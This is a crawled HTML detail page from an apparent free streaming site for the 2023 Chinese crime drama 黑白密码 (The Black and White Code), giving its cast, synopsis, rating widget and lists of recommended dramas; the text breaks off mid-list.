

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sywnhkdr.com/detail/243268.html
body_size: 16508
content:
<!DOCTYPE html><html><head><title>黑白密码_已完结/高清/未删减(大结局)_国产剧全集_免费电视剧完整版在线观看 - 星空影院</title><meta name="keywords" content="黑白密码,黑白密码全集,国产剧" /><meta name="description" content="星空影院国产剧《黑白密码》于2023年首播，由王子奇,田雨,苏晓彤,杜源,傅浤鸣,徐洪浩,赵等主演，星空电影网提供最新高清未删减电视剧黑白密码全集完整版免费在线观看，大结局剧情已揭晓。该剧讲述了五年前，警方重创了“西北狼”犯罪集团，但首领古木岚、骨干老枪和警方派出的卧底林柯等人全部失踪，生死难测。五年后“西北狼”集团死灰复燃重现江湖，警察楚一寒（王子奇 饰）为了寻找母亲林柯（刘威葳 饰），主动请缨成为卧底潜入犯罪集团..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sywnhkdr.com","wapurl":"www.sywnhkdr.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/81.html">电影</a></li><li class="active"><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">黑白密码 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%84%9F%E5%8A%A8%E5%A5%B977%E6%AC%A1.html" rel="nofollow"><span class="hot_name">感动她77次</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A7%BB%E6%95%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚姻故事</span></a></li><li><a href="/search/wd/%E5%8A%A0%E7%99%BE%E5%88%97%E7%9A%84%E5%9C%B0%E7%8B%B12.html" rel="nofollow"><span class="hot_name">加百列的地狱2</span></a></li><li><a href="/search/wd/%E6%88%98%E4%BA%89%E4%B9%8B%E7%8E%8B.html" rel="nofollow"><span class="hot_name">战争之王</span></a></li><li><a href="/search/wd/%E5%9C%A3%E5%B1%B1%E6%9D%91%E8%B0%9C%E5%B1%80.html" rel="nofollow"><span class="hot_name">圣山村谜局</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.lzzyimg.com/upload/vod/20231116-1/d18f0100822f78db5b51145bdd89696f.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/243268-1-1.html" data-original="https://img.lzzyimg.com/upload/vod/20231116-1/d18f0100822f78db5b51145bdd89696f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/全集</span><span class="pic_vod text_right"><img src="https://www.sywnhkdr.com/img.php?url=https://img.lzzyimg.com/upload/vod/20231116-1/d18f0100822f78db5b51145bdd89696f.jpg" alt="黑白密码(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">黑白密码(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：heibaimima</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>赵浚凯,侯杰</li><li class="data"><span>主演：</span>王子奇,田雨,苏晓彤,杜源,傅浤鸣,徐洪浩,赵荀,张志坚,刘威葳,唐晓天</li><li class="data"><span>更新时间：</span><em>2025-11-16</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/243268-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="243268" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">868</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《黑白密码》https://www.sywnhkdr.com/detail/243268.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '黑白密码',bdPic : 'https://img.lzzyimg.com/upload/vod/20231116-1/d18f0100822f78db5b51145bdd89696f.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《黑白密码》是一部由赵浚凯,侯杰导演执导，王子奇,田雨,苏晓彤,杜源,傅浤鸣,徐洪浩,赵荀,张志坚,刘威葳,唐晓天等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（已完结），手机免费观看高清未删减完整版电视剧全集就上星空电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该剧讲述了五年前，警方重创了“西北狼”犯罪集团，但首领古木岚、骨干老枪和警方派出的卧底林柯等人全部失踪，生死难测。五年后“西北狼”集团死灰复燃重现江湖，警察楚一寒（王子奇 饰）为了寻找母亲林柯（刘威葳 饰），主动请缨成为卧底潜入犯罪集团，在前刑侦副支队长、当年西北狼案的主要执行人程樊的支援下一步步深入犯罪集团的核心。在这个过程中，楚一寒与古蔺娜（苏晓彤 饰）产生交集并互生好感，两人一同经历了系列阴谋，最终在险象环生之中拨开了重重迷雾。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【爱奇艺】【星辰影视】【优酷视频】【迅雷下载】【哔哩bilibili】【腾讯视频】【百度网盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="243268" data-score="3"><span class="label">给【<strong>黑白密码</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/177932.html" title="地下室" data-original="https://image.soutre.com/cover/e61c7b2d4e0e9cdf707fbc671586e901.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177932.html" title="地下室">地下室</a></p><p class="vodlist_sub">电视剧地下室剧情讲述了李念一沉迷游戏，李母委托其好友林宏志想办法帮助李念一脱离游戏。林宏志邀请秦时月和夏朵朵一起设计了地下室惊悚游戏，想要</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/177934.html" title="菜鸟遇到爱" data-original="https://image.soutre.com/cover/cd7d952b109ea30fa0b8b59c7b7be36d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177934.html" title="菜鸟遇到爱">菜鸟遇到爱</a></p><p class="vodlist_sub">王欢赶上了留学的热潮，父母在剥夺了其本人知情权的情况下，给他办好了出国留学的手续，当他知道的时候木已成舟。多年异国求学的生活里，机缘巧合之</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/177955.html" title="我爱我家" data-original="https://img.liangzipic.com/upload/vod/20220727-1/a604c6df0e49ef90ec0bd2e5edb6412b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177955.html" title="我爱我家">我爱我家</a></p><p class="vodlist_sub">20世纪90年代，在老北京的一片普通生活区内，住着平凡的老贾一家。一家之主傅明老人（文兴宇 饰）是参加过革命的老干部，退休之后依然官腔不减</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/178200.html" title="我的！体育老师" data-original="https://img.liangzipic.com/upload/vod/20221124-1/619be83b1e6cc0e08e80df9f0d226d99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178200.html" title="我的！体育老师">我的！体育老师</a></p><p class="vodlist_sub">王小米（王晓晨 饰）理想中的爱情就是被当成小女儿一般的宠爱，因此，她最后决定嫁给年长她非常多的马克（张嘉译 饰）为妻。虽然马克的确非常的宠</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/178201.html" title="唐朝好男人2" data-original="https://img.liangzipic.com/upload/vod/20221124-1/47a930e7dceeb62a7f1f0ac43d8d3476.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178201.html" title="唐朝好男人2">唐朝好男人2</a></p><p class="vodlist_sub">网络剧《唐朝好男人》改编自多一半的同名网络小说。小说2008年出版；网络剧由沙枫编剧、孙恺凯执导、乐视网出品。故事讲述了现代白领王子豪因车</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/178203.html" title="花间提壶方大厨第二季" data-original="https://img.liangzipic.com/upload/vod/20221124-1/58f5c5be73e6c40cdebf4165553dee61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178203.html" title="花间提壶方大厨第二季">花间提壶方大厨第二季</a></p><p class="vodlist_sub">《花间提壶方大厨》是一部由新圣堂影业出品的网络剧，该剧改编自耳雅的同名小说，该片于2016年1月18日在北京举行了新片发布会，是一部轻松活</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/178204.html" title="花间提壶方大厨第一季" data-original="https://img.liangzipic.com/upload/vod/20221124-1/992a81ef3cb80b190164a4a10d91abff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178204.html" title="花间提壶方大厨第一季">花间提壶方大厨第一季</a></p><p class="vodlist_sub">方一勺（蒋佳恩 饰）自幼失去了父母，过着孤苦无依的伶仃生活，虽然吃尽了生活的苦头，但方一勺对未来还是充满了希望。方一勺早早就展现出了在烹饪</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/251657.html" title="国家行动" data-original="https://xinlangtupian.com/cover/a66b496f70aef27222a8f7388de3b8aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/251657.html" title="国家行动">国家行动</a></p><p class="vodlist_sub">该剧叙述从二十世纪到二十一世纪，中国三峡库区的百万移民为国家民族之大义，舍小家.顾大家.为国家，发扬爱国.奉献.协作.拼搏和创新精神，自强</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/280927.html" title="年少有为" data-original="https://xinlangtupian.com/cover/48082a60e7dad5e265c1c118003e8130.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280927.html" title="年少有为">年少有为</a></p><p class="vodlist_sub">大厂打工人裴谦（彭昱畅 饰）惨遭辞退之际，意外奇遇神秘大佬的邀请，创办了一家必须以亏损为目标的公司。于是他集齐各种不靠谱的虾兵蟹将，开启了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/280910.html" title="生命树" data-original="https://xinlangtupian.com/cover/23bad438ab5637c5f9e18437cbbfde07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280910.html" title="生命树">生命树</a></p><p class="vodlist_sub">上世纪九十年代，青海高原上的玛治县高度依赖农牧业，一度深陷贫困，其周边的无人区博拉木拉富含矿产和野生动物资源，大量的盗猎盗采分子为牟取暴利</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/280871.html" title="夜色正浓" data-original="https://viptulz.com/upload/vod/20260128-1/a4ea9ba5a7212648a5fe0dba907be61d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280871.html" title="夜色正浓">夜色正浓</a></p><p class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切事关生存，每一步都需格外谨慎。七个</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/280870.html" title="有罪之身" data-original="https://viptulz.com/upload/vod/20260128-1/7fdc2b22529015265834bbd7973c2e11.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280870.html" title="有罪之身">有罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不同阶层的人却因为一宗命案在十八年后</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/280825.html" title="女神蒙上眼" data-original="https://viptulz.com/upload/vod/20260125-1/40dea76d71ee7fbde3496f7c5c5547c3.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280825.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的案件中过</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/280769.html" title="突然的喜欢" data-original="https://viptulz.com/upload/vod/20260122-1/981e3a29bd3ae01c174638aca332cfcc.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280769.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的现实世界</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/280759.html" title="炽热吸引" data-original="https://xinlangtupian.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280759.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序”之间相互救</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/280909.html" title="繁华落尽" data-original="https://xinlangtupian.com/cover/4d2978880604a99de751b0bc815bb4bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280909.html" title="繁华落尽">繁华落尽</a></p><p class="vodlist_sub">简介苏雨念为追查姐姐死因，潜入纸醉金迷的“繁华深处”，意外卷入聂锋与图嘉盛的权谋厮杀，原来姐姐因握致命证据遭灭口。危险接踵而至：闺蜜背叛、</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/280891.html" title="风舞" data-original="https://xinlangtupian.com/cover/092b649487e732e7518908665d81cb07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280891.html" title="风舞">风舞</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/280865.html" title="回到1995爱上你" data-original="https://xinlangtupian.com/cover/1bf69dd5e2c55cbe05f20205cb4c5485.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280865.html" title="回到1995爱上你">回到1995爱上你</a></p><p class="vodlist_sub">现代女孩庄漫樱（陈芳彤 饰）穿越回1995年，为了改变母亲的悲惨命运，她利用现代技巧制霸职场，脚踹渣男，却意外与冷面舅舅秦墨（代高政 饰）</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/280786.html" title="暗处" data-original="https://xinlangtupian.com/cover/90398bbeb94cc0d80e6d54bfa7c8b3d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 